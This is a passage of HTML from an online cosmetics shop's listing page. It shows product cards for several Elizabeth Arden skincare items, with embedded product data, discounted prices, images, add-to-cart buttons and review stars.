12:02:46&quot;,&quot;quantity&quot;:28,&quot;link_rewrite&quot;:&quot;hyaluronic-acid-ceramide&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;10676-21567&quot;,&quot;legend&quot;:&quot;Hyaluronic Acid Ceramide Capsules&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:28,&quot;price_without_reduction&quot;:91.816,&quot;price_with_reduction&quot;:40.31,&quot;price_with_reduction_without_tax&quot;:40.3075,&quot;total&quot;:40.31,&quot;total_wt&quot;:40.31,&quot;price_wt&quot;:40.31,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/21567-cart_default\/hyaluronic-acid-ceramide.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/10676-hyaluronic-acid-ceramide.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;15366&quot;,&quot;reference&quot;:&quot;398354&quot;,&quot;attribute_name&quot;:&quot;30 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3147&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:28,&quot;normal_price&quot;:&quot;$91.82&quot;,&quot;spec_price&quot;:&quot;$40.31&quot;,&quot;price&quot;:40.3075,&quot;discount&quot;:56,&quot;url&quot;:&quot;#\/3147-size-30-unid&quot;},{&quot;id_product_attribute&quot;:&quot;15367&quot;,&quot;reference&quot;:&quot;398355&quot;,&quot;attribute_name&quot;:&quot;60 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3148&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$141.62&quot;,&quot;spec_price&quot;:&quot;$63.27&quot;,&quot;price&quot;:63.273,&quot;discount&quot;:55,&quot;url&quot;:&quot;#\/3148-size-60-unid&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/10676-hyaluronic-acid-ceramide.html"
                            title="Hyaluronic Acid Ceramide Capsules">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/21567-large_alysum/hyaluronic-acid-ceramide.jpg"
                                data-src="https://static2.sabinacdn.com/21567-large_alysum/hyaluronic-acid-ceramide.jpg"
                                alt="Hyaluronic Acid Ceramide Capsules"
                                title="Hyaluronic Acid Ceramide Capsules"
                                
                                src="https://static2.sabinacdn.com/21567-large_alysum/hyaluronic-acid-ceramide.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/10676-hyaluronic-acid-ceramide.html"
                            title="Hyaluronic Acid Ceramide Capsules"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=10676%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="10676"
                                data-quantity="28"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/10676-hyaluronic-acid-ceramide.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/10676-hyaluronic-acid-ceramide.html"
                                        title="Hyaluronic Acid Ceramide Capsules"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Hyaluronic Acid Ceramide Capsules">
                                        Hyaluronic Acid Ceramide Capsules                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/10676-hyaluronic-acid-ceramide.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/10676-hyaluronic-acid-ceramide.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $40.31                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">56% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $91.82
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$91.82" data-discprice="$40.31"
                                data-disc="56" data-stock="28" data-id="10676"
                                data-attrib="15366"
                                data-url="https://www.sabina.com/en/face-skin-care/10676-hyaluronic-acid-ceramide.html#/3147-size-30-unid">
                                <span
                                    content="ELIZABETH ARDEN Hyaluronic Acid Ceramide Capsules 30 UNID.">30 UNID.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="19617">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:43036,&quot;id_product&quot;:&quot;19617&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;PREVAGE 2.0 Power In Numbers SET&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;685&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:162.21,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-05-02 11:53:04&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:38&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;prevage-20-power-in-numbers-set-elizabeth-arden&quot;,&quot;category&quot;:&quot;cosmetic-set-for-women&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;19617-42131&quot;,&quot;legend&quot;:&quot;PREVAGE 2.0 Power In Numbers SET&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:321.011,&quot;price_with_reduction&quot;:162.21,&quot;price_with_reduction_without_tax&quot;:162.2075,&quot;total&quot;:162.21,&quot;total_wt&quot;:162.21,&quot;price_wt&quot;:162.21,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Women&#039;s Gift Cases&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;57&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Landings Campaigns Ideas&quot;,&quot;value&quot;:&quot;Navidad&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;id_feature_value&quot;:&quot;155&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/42131-cart_default\/prevage-20-power-in-numbers-set-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/cosmetic-set-for-women\/19617-prevage-20-power-in-numbers-set-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;43036&quot;,&quot;reference&quot;:&quot;610493&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:2,&quot;normal_price&quot;:&quot;$321.01&quot;,&quot;spec_price&quot;:&quot;$162.21&quot;,&quot;price&quot;:162.2075,&quot;discount&quot;:49,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/cosmetic-set-for-women/19617-prevage-20-power-in-numbers-set-elizabeth-arden.html"
                            title="PREVAGE 2.0 Power In Numbers SET">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/42131-large_alysum/prevage-20-power-in-numbers-set-elizabeth-arden.jpg"
                                data-src="https://static1.sabinacdn.com/42131-large_alysum/prevage-20-power-in-numbers-set-elizabeth-arden.jpg"
                                alt="PREVAGE 2.0 Power In Numbers SET"
                                title="PREVAGE 2.0 Power In Numbers SET"
                                
                                src="https://static1.sabinacdn.com/42131-large_alysum/prevage-20-power-in-numbers-set-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/cosmetic-set-for-women/19617-prevage-20-power-in-numbers-set-elizabeth-arden.html"
                            title="PREVAGE 2.0 Power In Numbers SET"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=19617%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="19617"
                                data-quantity="2"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/cosmetic-set-for-women/19617-prevage-20-power-in-numbers-set-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/cosmetic-set-for-women/19617-prevage-20-power-in-numbers-set-elizabeth-arden.html"
                                        title="PREVAGE 2.0 Power In Numbers SET"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="PREVAGE 2.0 Power In Numbers SET">
                                        PREVAGE 2.0 Power In Numbers SET                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/cosmetic-set-for-women/19617-prevage-20-power-in-numbers-set-elizabeth-arden.html"
                                data-defult-cat="685">
                                                                    Cosmetic Set
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/cosmetic-set-for-women/19617-prevage-20-power-in-numbers-set-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $162.21                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">49% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $321.01
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$321.01" data-discprice="$162.21"
                                data-disc="49" data-stock="2" data-id="19617"
                                data-attrib="43036"
                                data-url="https://www.sabina.com/en/cosmetic-set-for-women/19617-prevage-20-power-in-numbers-set-elizabeth-arden.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN PREVAGE 2.0 Power In Numbers SET 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-xl-line  last-item-of-tablet-line  last-item-of-mobile-line testlast_it12_ipl3_c0  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="10980">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:16017,&quot;id_product&quot;:&quot;10980&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Prevage Anti-Aging Daily Serum 2.0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:144.85,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-02-18 16:02:46&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:47&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;prevage-anti-aging-daily-serum&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;10980-22800&quot;,&quot;legend&quot;:&quot;Prevage Anti-Aging Daily Serum&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:339.9975,&quot;price_with_reduction&quot;:144.85,&quot;price_with_reduction_without_tax&quot;:144.854,&quot;total&quot;:144.85,&quot;total_wt&quot;:144.85,&quot;price_wt&quot;:144.85,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/22800-cart_default\/prevage-anti-aging-daily-serum.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/10980-prevage-anti-aging-daily-serum.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;16017&quot;,&quot;reference&quot;:&quot;412470&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;$340.00&quot;,&quot;spec_price&quot;:&quot;$144.85&quot;,&quot;price&quot;:144.854,&quot;discount&quot;:57,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/10980-prevage-anti-aging-daily-serum.html"
                            title="Prevage Anti-Aging Daily Serum 2.0">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/22800-large_alysum/prevage-anti-aging-daily-serum.jpg"
                                data-src="https://static1.sabinacdn.com/22800-large_alysum/prevage-anti-aging-daily-serum.jpg"
                                alt="Prevage Anti-Aging Daily Serum"
                                title="Prevage Anti-Aging Daily Serum"
                                
                                src="https://static1.sabinacdn.com/22800-large_alysum/prevage-anti-aging-daily-serum.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/10980-prevage-anti-aging-daily-serum.html"
                            title="Prevage Anti-Aging Daily Serum 2.0"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=10980%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="10980"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/10980-prevage-anti-aging-daily-serum.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/10980-prevage-anti-aging-daily-serum.html"
                                        title="Prevage Anti-Aging Daily Serum 2.0"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Prevage Anti-Aging Daily Serum 2.0">
                                        Prevage Anti-Aging Daily Serum 2.0                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/10980-prevage-anti-aging-daily-serum.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/10980-prevage-anti-aging-daily-serum.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $144.85                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">57% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $340.00
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$340.00" data-discprice="$144.85"
                                data-disc="57" data-stock="3" data-id="10980"
                                data-attrib="16017"
                                data-url="https://www.sabina.com/en/face-skin-care/10980-prevage-anti-aging-daily-serum.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Prevage Anti-Aging Daily Serum 2.0 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it13_ipl3_c1  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="13310">
			                    <div
        class="product-block clearfix   ">
                <div
